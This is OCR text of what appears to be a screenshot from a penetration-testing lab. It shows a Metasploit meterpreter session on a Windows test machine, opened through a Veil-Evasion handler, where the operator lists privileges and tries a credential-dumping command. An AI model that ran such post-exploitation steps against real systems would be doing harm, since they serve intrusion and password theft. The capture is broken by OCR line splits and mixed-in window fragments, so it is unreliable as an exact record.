 Applications Places Terminal Thu 13:27 1
root@kali: /var/lib/veil-evasion/output/handlers
new
File Edit View Search Terminal Help
Active sessions
===============
testh
Id Type Information C
onnection
-- ---- ----------- -
---------
pwh
1 meterpreter x86/windows testhackable-PC\testhackable @ TESTHACKABLE-PC 1
92.168.40.137:1452 -> 192.168.40.132:49820 (192.168.40.132)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeShutdownPrivilege
SeChangeNotifyPrivilege
SeUndockPrivilege
meterpreter > hashdumps
[-] Unknown command: hashdumps.
meterpreter > hashdumps
+ Other Locations
"aesrtcp1.exe" selected (3.0